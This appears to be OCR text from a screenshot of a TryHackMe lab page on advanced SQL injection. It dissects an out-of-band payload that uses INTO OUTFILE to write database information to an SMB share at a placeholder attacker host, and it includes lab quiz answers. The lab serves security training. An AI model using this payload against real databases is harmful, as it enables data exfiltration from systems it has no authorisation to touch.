 CSS 261
Secure Codi
XSS Game -
picoCTF
Project Sum
CSS-261/As
hackthebox
TryHackMe
TryHackMe
TryHackMe
tryhackme.com/room/advancedsqlinjection
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 56% )
Let's dissect the above payload:
1' : Closes the original string within the SQL query.
; : Ends the first SQL statement.
SELECT @@version INTO OUTFILE '\\\\ATTACKBOX_IP\\logs\\out.txt'; : Executes a new SQL statement that retrieves the database version and writes it to an SMB share at
\\ATTACKBOX_IP\logs\out.txt.
-- : Comments the rest of the original SQL query to prevent syntax errors.
To utilise the payload, the attacker would visit the URL that creates a file in an external SMB share.
To access the file, use the ls /tmp to see the file received in the /tmp directory as shown below:
Terminal
thm@machine$ls /tmp
out.txt
Answer the questions below
What is the output of the @@version on the MySQL server?
10.4.24-MariaDB
Submit
What is the value of @@basedir variable?
_:/_____/_____
Submit
Hint